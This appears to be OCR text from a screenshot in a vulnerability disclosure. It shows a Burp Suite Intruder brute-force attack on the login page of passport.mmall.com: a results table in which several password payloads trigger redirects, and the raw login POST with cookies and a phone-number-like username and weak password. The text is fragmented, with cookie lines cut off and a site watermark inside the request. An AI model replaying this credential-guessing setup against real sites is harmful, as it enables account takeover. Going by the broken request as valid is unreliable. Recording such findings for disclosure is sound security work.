 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
80 179 302 975
196 295 302 981
752 851 200 18609
0 200 18615 baseline request
1 100 200 18615
2 101 200 18615
3 102 200 18615
Request Response
Raw Params Headers Hex
POST /login.html HTTP/1.1
Host: passport.mmall.com
Connection: close
Content-Length: 119
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://passport.mmall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://passport.mmall.com/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: referer_domain=www.gome.com.cn; SESSION_ID=
Hm_lvt_ffbfb19e2a0ddb32c980773d2e851554=1435590362,1435590826; Hm_lpvt_ffbfb19e2a0ddb32c980773d2e851554=1435590926; OZ_1U_1
OZ_1Y_1727=erefer=https%3A//www.baidu.com/link%3Furl%3D-
1435590825&ctime=1435590929&ltime=1435590926&compid=1727; forget_uid=1860; back_act=http%3A%2F%2Fwww.mmall.com%2F; _gscu_91
__ozlvd1727=1435592639
www.wooyun.org
LoginForm%5Busername%5D=13951964296&LoginForm%5Bpassword%5D=123456&LoginForm%5BbackAct%5D=http%3A%2F%2Fwww.mmall.com%2F